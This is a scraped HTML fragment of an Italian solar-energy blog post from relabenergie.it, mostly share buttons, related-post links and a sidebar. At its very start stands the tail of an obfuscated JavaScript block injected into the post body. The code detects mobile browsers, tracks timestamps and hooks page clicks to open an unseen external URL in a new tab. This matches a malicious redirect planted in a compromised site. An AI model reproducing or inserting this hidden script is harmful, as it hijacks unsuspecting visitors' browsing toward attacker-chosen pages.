_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://relabenergie.it/fotovoltaico/fotovoltaico/" >Fotovoltaico</a></span><a class="author vcard" href="https://relabenergie.it/author/relab/" title="View all posts by relab" rel="author">By <span class="fn">relab</span></a><a href="https://relabenergie.it/2017/06/09/" title="11:52 am" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2017-06-09T11:52:37+02:00">Giugno 9, 2017</time></a><a href="https://relabenergie.it/novita-2017-fotovoltaico/#respond" class="comment-link" >Lascia un commento</a></div></div><div class="single-share-box">
	<div class="share-link-description"><span class="share-link-icon"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11,2.5C11,1.1,12.1,0,13.5,0S16,1.1,16,2.5C16,3.9,14.9,5,13.5,5c-0.7,0-1.4-0.3-1.9-0.9L4.9,7.2c0.2,0.5,0.2,1,0,1.5l6.7,3.1c0.9-1,2.5-1.2,3.5-0.3s1.2,2.5,0.3,3.5s-2.5,1.2-3.5,0.3c-0.8-0.7-1.1-1.7-0.8-2.6L4.4,9.6c-0.9,1-2.5,1.2-3.5,0.3s-1.2-2.5-0.3-3.5s2.5-1.2,3.5-0.3c0.1,0.1,0.2,0.2,0.3,0.3l6.7-3.1C11,3,11,2.8,11,2.5z"/></svg></span>Share this post</div>
	<div class="share-buttons">
		<a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frelabenergie.it%2Fnovita-2017-fotovoltaico%2F&#038;t=Novit%C3%A0+2017+Fotovoltaico" title="Facebook" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on Facebook</span><span class="screen-reader-text">Share on Facebook</span></a>
<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Frelabenergie.it%2Fnovita-2017-fotovoltaico%2F&#038;text=Novit%C3%A0+2017+Fotovoltaico" title="X" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 512 512" fill="currentColor"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on X</span><span class="screen-reader-text">Share on X</span></a>
<a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank"  data-pin-config="above" data-pin-do="buttonBookmark"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-pinterest" viewBox="0 0 16 16"><path d="M8 0a8 8 0 0 0-2.915 15.452c-.07-.633-.134-1.606.027-2.297.146-.625.938-3.977.938-3.977s-.239-.479-.239-1.187c0-1.113.645-1.943 1.448-1.943.682 0 1.012.512 1.012 1.127 0 .686-.437 1.712-.663 2.663-.188.796.4 1.446 1.185 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.254-3.342-3.254-2.276 0-3.612 1.707-3.612 3.471 0 .688.265 1.425.595 1.826a.24.24 0 0 1 .056.23c-.061.252-.196.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.834-4.84 5.286-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.739 4.976-4.151 4.976-.811 0-1.573-.421-1.834-.919l-.498 1.902c-.181.695-.669 1.566-.995 2.097A8 8 0 1 0 8 0z"/></svg><span class="soc-font-icon"></span><span class="social-text">Pin it</span><span class="screen-reader-text">Share on Pinterest</span></a>
<a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Frelabenergie.it%2Fnovita-2017-fotovoltaico%2F&#038;title=Novit%C3%A0%202017%20Fotovoltaico&#038;summary=&#038;source=Relab" title="LinkedIn" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-linkedin" viewBox="0 0 16 16"><path d="M0 1.146C0 .513.526 0 1.175 0h13.65C15.474 0 16 .513 16 1.146v13.708c0 .633-.526 1.146-1.175 1.146H1.175C.526 16 0 15.487 0 14.854V1.146zm4.943 12.248V6.169H2.542v7.225h2.401zm-1.2-8.212c.837 0 1.358-.554 1.358-1.248-.015-.709-.52-1.248-1.342-1.248-.822 0-1.359.54-1.359 1.248 0 .694.521 1.248 1.327 1.248h.016zm4.908 8.212V9.359c0-.216.016-.432.08-.586.173-.431.568-.878 1.232-.878.869 0 1.216.662 1.216 1.634v3.865h2.401V9.25c0-2.22-1.184-3.252-2.764-3.252-1.274 0-1.845.7-2.165 1.193v.025h-.016a5.54 5.54 0 0 1 .016-.025V6.169h-2.4c.03.678 0 7.225 0 7.225h2.4z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on LinkedIn</span><span class="screen-reader-text">Share on LinkedIn</span></a>
	</div>
</div>
		<div class="author-info entry-author">
			<span class="author-avatar no-avatar"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,8c2.2,0,4-1.8,4-4s-1.8-4-4-4S4,1.8,4,4S5.8,8,8,8z M8,10c-2.7,0-8,1.3-8,4v1c0,0.5,0.4,1,1,1h14c0.5,0,1-0.5,1-1v-1
	C16,11.3,10.7,10,8,10z"/></svg></span>			<div class="author-description">
				<h4><span class="author-heading">Author:</span>&nbsp;relab</h4>
								<p class="author-bio"></p>
			</div>
		</div>
	<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://relabenergie.it/abu-dhabi-finanzia-limpianto-fotovoltaico-piu-grande-del-mondo/" rel="prev"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">Abu Dhabi finanzia l’impianto fotovoltaico più grande del mondo</span></a><a class="back-to-list" href="/"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M1,2c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H2C1.4,5,1,4.6,1,4V2z M6,2c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H7C6.4,5,6,4.6,6,4V2z M11,2c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1h-2c-0.6,0-1-0.4-1-1V2z M1,7c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H2c-0.6,0-1-0.4-1-1V7z M6,7c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H7c-0.6,0-1-0.4-1-1V7z M11,7c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1h-2c-0.6,0-1-0.4-1-1V7z M1,12c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H2c-0.6,0-1-0.4-1-1V12z M6,12c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H7c-0.6,0-1-0.4-1-1V12z M11,12c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1h-2c-0.6,0-1-0.4-1-1V12z"/></svg></a><a class="nav-next" href="https://relabenergie.it/energia-australia/" rel="next"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">Il futuro energetico dell’Australia?</span></a></div></nav><div class="single-related-posts"><h3>Related posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://relabenergie.it/obiettivo-2030-italia-fotovoltaico-superera-60-twh-annui/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://relabenergie.it/wp-content/uploads/2017/06/fotovoltaico-in-italia-110x80.jpg" data-srcset="https://relabenergie.it/wp-content/uploads/2017/06/fotovoltaico-in-italia-110x80.jpg 110w, https://relabenergie.it/wp-content/uploads/2017/06/fotovoltaico-in-italia-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="fotovoltaico-in-italia" /></a></div><div class="post-content"><a href="https://relabenergie.it/obiettivo-2030-italia-fotovoltaico-superera-60-twh-annui/">Obiettivo 2030: in Italia il fotovoltaico supererà 60 TWh annui</a><br /><time class="text-secondary" datetime="2017-06-26T11:10:27+02:00">Giugno 26, 2017</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://relabenergie.it/24075-2/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://relabenergie.it/wp-content/uploads/2017/06/investire-nel-fotovoltaico-110x80.jpg" data-srcset="https://relabenergie.it/wp-content/uploads/2017/06/investire-nel-fotovoltaico-110x80.jpg 110w, https://relabenergie.it/wp-content/uploads/2017/06/investire-nel-fotovoltaico-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="investire-nel-fotovoltaico" /></a></div><div class="post-content"><a href="https://relabenergie.it/24075-2/">I consigli per Investire nel Fotovoltaico</a><br /><time class="text-secondary" datetime="2017-06-26T10:35:02+02:00">Giugno 26, 2017</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://relabenergie.it/storage-sonnen/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://relabenergie.it/wp-content/uploads/2017/06/storage-sonnen-110x80.jpg" data-srcset="https://relabenergie.it/wp-content/uploads/2017/06/storage-sonnen-110x80.jpg 110w, https://relabenergie.it/wp-content/uploads/2017/06/storage-sonnen-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="storage sonnen" /></a></div><div class="post-content"><a href="https://relabenergie.it/storage-sonnen/">Storage Sonnen per Impianti Fotovoltaici ad Alta Efficienza</a><br /><time class="text-secondary" datetime="2017-06-16T15:35:00+02:00">Giugno 16, 2017</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://relabenergie.it/transizione-energetica/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://relabenergie.it/wp-content/uploads/2017/06/transizione-energetica-110x80.jpg" data-srcset="https://relabenergie.it/wp-content/uploads/2017/06/transizione-energetica-110x80.jpg 110w, https://relabenergie.it/wp-content/uploads/2017/06/transizione-energetica-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="transizione-energetica" /></a></div><div class="post-content"><a href="https://relabenergie.it/transizione-energetica/">I Dati sulla Transizione Energetica del 2016</a><br /><time class="text-secondary" datetime="2017-06-16T15:16:10+02:00">Giugno 16, 2017</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://relabenergie.it/inverter-sma/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://relabenergie.it/wp-content/uploads/2017/06/inverter-sma-110x80.jpg" data-srcset="https://relabenergie.it/wp-content/uploads/2017/06/inverter-sma-110x80.jpg 110w, https://relabenergie.it/wp-content/uploads/2017/06/inverter-sma-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="inverter-sma" /></a></div><div class="post-content"><a href="https://relabenergie.it/inverter-sma/">In Italia 5 impianti con inverter SMA per 63 MW totali</a><br /><time class="text-secondary" datetime="2017-06-16T11:49:38+02:00">Giugno 16, 2017</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://relabenergie.it/fotovoltaico-domestico/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://relabenergie.it/wp-content/uploads/2017/06/fotovoltaico-domestico-110x80.jpg" data-srcset="https://relabenergie.it/wp-content/uploads/2017/06/fotovoltaico-domestico-110x80.jpg 110w, https://relabenergie.it/wp-content/uploads/2017/06/fotovoltaico-domestico-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="fotovoltaico-domestico" /></a></div><div class="post-content"><a href="https://relabenergie.it/fotovoltaico-domestico/">Fotovoltaico domestico: come difendersi dai prezzi fuori mercato</a><br /><time class="text-secondary" datetime="2017-06-16T11:17:32+02:00">Giugno 16, 2017</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://relabenergie.it/energia-australia/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://relabenergie.it/wp-content/uploads/2017/06/energia-australia-110x80.jpg" data-srcset="https://relabenergie.it/wp-content/uploads/2017/06/energia-australia-110x80.jpg 110w, https://relabenergie.it/wp-content/uploads/2017/06/energia-australia-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="energia-australia" /></a></div><div class="post-content"><a href="https://relabenergie.it/energia-australia/">Il futuro energetico dell’Australia?</a><br /><time class="text-secondary" datetime="2017-06-15T14:46:05+02:00">Giugno 15, 2017</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://relabenergie.it/abu-dhabi-finanzia-limpianto-fotovoltaico-piu-grande-del-mondo/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://relabenergie.it/wp-content/uploads/2017/05/impianto-fotovoltaico-110x80.jpg" data-srcset="https://relabenergie.it/wp-content/uploads/2017/05/impianto-fotovoltaico-110x80.jpg 110w, https://relabenergie.it/wp-content/uploads/2017/05/impianto-fotovoltaico-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="impianto-fotovoltaico" /></a></div><div class="post-content"><a href="https://relabenergie.it/abu-dhabi-finanzia-limpianto-fotovoltaico-piu-grande-del-mondo/">Abu Dhabi finanzia l’impianto fotovoltaico più grande del mondo</a><br /><time class="text-secondary" datetime="2017-05-26T11:40:33+02:00">Maggio 26, 2017</time></div></article></div></section></div>
</article>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/novita-2017-fotovoltaico/#respond" style="display:none;">Annulla risposta</a></small></h3><p class="must-log-in text-small">Devi essere <a href="https://relabenergie.it/wp-login.php?redirect_to=https%3A%2F%2Frelabenergie.it%2Fnovita-2017-fotovoltaico%2F">registrato</a> per inserire un commento.</p>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="search-2" class="widget widget_search"><form class="searchform" role="search" method="get" action="https://relabenergie.it/">
    <label for="the7-search" class="screen-reader-text">Search:</label>
    <input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Digita e premi invio &hellip;" />
    <input type="submit" class="assistive-text searchsubmit" value="Go!" />
    <a href="" class="submit"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11.7,10.3c2.1-2.9,1.5-7-1.4-9.1s-7-1.5-9.1,1.4s-1.5,7,1.4,9.1c2.3,1.7,5.4,1.7,7.7,0h0c0,0,0.1,0.1,0.1,0.1l3.8,3.8c0.4,0.4,1,0.4,1.4,0s0.4-1,0-1.4l-3.8-3.9C11.8,10.4,11.8,10.4,11.7,10.3L11.7,10.3z M12,6.5c0,3-2.5,5.5-5.5,5.5S1,9.5,1,6.5S3.5,1,6.5,1S12,3.5,12,6.5z"/></svg></a>
</form>
</section><section id="presscore-blog-posts-2" class="widget widget_presscore-blog-posts"><div class="widget-title">Recent posts</div><ul class="recent-posts"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://relabenergie.it/obiettivo-2030-italia-fotovoltaico-superera-60-twh-annui/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://relabenergie.it/wp-content/uploads/2017/06/fotovoltaico-in-italia-60x60.jpg" data-srcset="https://relabenergie.it/wp-content/uploads/2017/06/fotovoltaico-in-italia-60x60.jpg 60w, https://relabenergie.it/wp-content/uploads/2017/06/fotovoltaico-in-italia-120x120.jpg 120w" loading="eager" style="--ratio: 60 / 60" sizes="(max-width: 60px) 100vw, 60px" width="60" height="60"  alt="fotovoltaico-in-italia" /></a></div><div class="post-content"><a href="https://relabenergie.it/obiettivo-2030-italia-fotovoltaico-superera-60-twh-annui/">Obiettivo 2030: in Italia il fotovoltaico supererà 60 TWh annui</a><br /><time datetime="2017-06-26T11:10:27+02:00">Giugno 26, 2017</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://relabenergie.it/24075-2/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://relabenergie.it/wp-content/uploads/2017/06/investire-nel-fotovoltaico-60x60.jpg" data-srcset="https://relabenergie.it/wp-content/uploads/2017/06/investire-nel-fotovoltaico-60x60.jpg 60w, https://relabenergie.it/wp-content/uploads/2017/06/investire-nel-fotovoltaico-120x120.jpg 120w" loading="eager" style="--ratio: 60 / 60" sizes="(max-width: 60px) 100vw, 60px" width="60" height="60"  alt="investire-nel-fotovoltaico" /></a></div><div class="post-content"><a href="https://relabenergie.it/24075-2/">I consigli per Investire nel Fotovoltaico</a><br /><time datetime="2017-06-26T10:35:02+02:00">Giugno 26, 2017</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://relabenergie.it/storage-sonnen/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://relabenergie.it/wp-content/uploads/2017/06/storage-sonnen-60x60.jpg" data-srcset="https://relabenergie.it/wp-content/uploads/2017/06/storage-sonnen-60x60.jpg 60w, https://relabenergie.it/wp-content/uploads/2017/06/storage-sonnen-120x120.jpg 120w" loading="eager" style="--ratio: 60 / 60" sizes="(max-width: 60px) 100vw, 60px" width="60" height="60"  alt="storage sonnen" /></a></div><div class="post-content"><a href="https://relabenergie.it/storage-sonnen/">Storage Sonnen per Impianti Fotovoltaici ad Alta Efficienza</a><br /><time datetime="2017-06-16T15:35:00+02:00">Giugno 16, 2017</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://relabenergie.it/transizione-energetica/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://relabenergie.it/wp-content/uploads/2017/06/transizione-energetica-60x60.jpg" data-srcset="https://relabenergie.it/wp-content/uploads/2017/06/transizione-energetica-60x60.jpg 60w, https://relabenergie.it/wp-content/uploads/2017/06/transizione-energetica-120x120.jpg 120w" loading="eager" style="--ratio: 60 / 60" sizes="(max-width: 60px) 100vw, 60px" width="60" height="60"  alt="transizione-energetica" /></a></div><div class="post-content"><a href="https://relabenergie.it/transizione-energetica/">I Dati sulla Transizione Energetica del 2016</a><br /><time datetime="2017-06-16T15:16:10+02:00">Giugno 16, 2017</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://relabenergie.it/inverter-sma/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://relabenergie.it/wp-content/uploads/2017/06/inverter-sma-60x60.jpg" data-srcset="https://relabenergie.it/wp-content/uploads/2017/06/inverter-sma-60x60.jpg 60w, https://relabenergie.it/wp-content/uploads/2017/06/inverter-sma-120x120.jpg 120w" loading="eager" style="--ratio: 60 / 60" sizes="(max-width: 60px) 100vw, 60px" width="60" height="60"  alt="inverter-sma" /></a></div><div class="post-content"><a href="https://relabenergie.it/inverter-sma/">In Italia 5 impianti con inverter SMA per 63 MW totali</a><br /><time datetime="2017-06-16T11:49:38+02:00">Giugno 16, 2017</time></div></article></li></ul></section><section id="presscore-blog-categories-4" class="widget widget_presscore-blog-categories"><ul class="custom-categories">	<li class="first cat-item cat-item-35"><a href="https://relabenergie.it/fotovoltaico/assistenza-impianto-fotovoltaico/" title="Visualizza tutti i post archiviati in Assistenza"><span class="item-name">Assistenza</span><span class="item-num">(3)</span></a>
</li>
	<li class="cat-item cat-item-3"><a href="https://relabenergie.it/fotovoltaico/fotovoltaico/" title="Visualizza tutti i post archiviati in Fotovoltaico"><span class="item-name">Fotovoltaico</span><span class="item-num">(17)</span></a>
</li>
	<li class="cat-item cat-item-7"><a href="https://relabenergie.it/fotovoltaico/monitoraggio-fotovoltaico/" title="Visualizza tutti i post archiviati in Monitoraggio Fotovoltaico"><span class="item-name">Monitoraggio Fotovoltaico</span><span class="item-num">(7)</span></a>
</li>
	<li class="cat-item cat-item-5"><a href="https://relabenergie.it/fotovoltaico/pompe-di-calore/" title="Visualizza tutti i post archiviati in Pompe di Calore"><span class="item-name">Pompe di Calore</span><span class="item-num">(2)</span></a>
</li>
	<li class="cat-item cat-item-38"><a href="https://relabenergie.it/fotovoltaico/pulizia-fotovoltaico/" title="Visualizza tutti i post archiviati in Pulizia fotovoltaico"><span class="item-name">Pulizia fotovoltaico</span><span class="item-num">(1)</span></a>
</li>
	<li class="cat-item cat-item-2"><a href="https://relabenergie.it/fotovoltaico/accumulo-fotovoltaico/" title="Visualizza tutti i post archiviati in Sistemi Di Accumulo"><span class="item-name">Sistemi Di Accumulo</span><span class="item-num">(8)</span></a>
</li>
</ul></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-title">Contatta le Aziende della Rete</div><div class="textwidget custom-html-widget"><div style="&rdquo;border: solid;">
<ul>
<li><em><a title="fotovoltaico bergamo" href="http://relabenergie.it/fotovoltaico-bergamo/">fotovoltaico bergamo</a></em></li>
<li><em><a href="http://relabenergie.it/fotovoltaico-pavia/">fotovoltaico pavia</a></em></li>
<li><em><a title="fotovoltaico como" href="http://relabenergie.it/fotovoltaico-como/&nbsp;">fotovoltaico como</a></em></li>
<li><em><a title="fotovoltaico torino" href="http://relabenergie.it/fotovoltaico-torino/">fotovoltaico torino</a></em></li>
<li><em><a title="fotovoltaico milano" href="http://relabenergie.it/fotovoltaico-milano/">fotovoltaico milano</a></em></li>
<li><em><a title="fotovoltaico padova" href="http://relabenergie.it/fotovoltaico-padova/">fotovoltaico padova</a></em></li>
</ul>
</div></div></section><section id="block-2" class="widget widget_block">
<h2 class="wp-block-heading">Droni e tecnologie per il fotovoltaico</h2>
</section><section id="block-3" class="widget widget_block">
<h5 class="wp-block-heading"><a href="https://djistore.it/">DJI Store</a></h5>
</section><section id="block-4" class="widget widget_block widget_text">
